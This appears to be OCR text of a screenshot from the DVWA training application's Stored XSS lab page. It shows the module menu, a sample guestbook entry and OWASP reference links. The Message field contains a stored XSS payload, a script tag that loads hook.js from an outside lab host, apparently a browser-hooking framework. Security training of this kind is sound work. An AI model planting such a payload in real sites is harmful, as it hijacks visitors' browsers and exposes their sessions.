 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Name * 123
Message * <script src="http://192.168.207.129:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/